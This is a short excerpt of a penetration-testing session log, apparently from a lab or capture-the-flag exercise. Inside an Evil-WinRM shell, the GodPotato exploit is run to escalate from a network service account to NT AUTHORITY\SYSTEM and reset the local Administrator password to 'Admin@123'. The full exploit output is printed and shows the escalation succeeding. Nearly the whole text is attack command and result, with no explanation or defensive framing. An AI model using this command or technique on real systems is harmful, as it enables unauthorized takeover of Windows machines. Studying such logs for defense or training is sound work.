 *Evil-WinRM* PS C:\temp> .\GodPotato-NET4.exe -cmd "net user Administrator Admin@123"
[*] CombaseModule: 0x140729555091456
[*] DispatchTable: 0x140729557542328
[*] UseProtseqFunction: 0x140729556874432
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\cf5a7c05-9694-4b71-a98e-995aed54fc7f\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001c02-0614-ffff-6812-c33e9d018c62
[*] DCOM obj OXID: 0xd73ddb1e5eae4d29
[*] DCOM obj OID: 0x9799c09e4c05d9df
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 892 Token:0x780  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1084
Se ha completado el comando correctamente.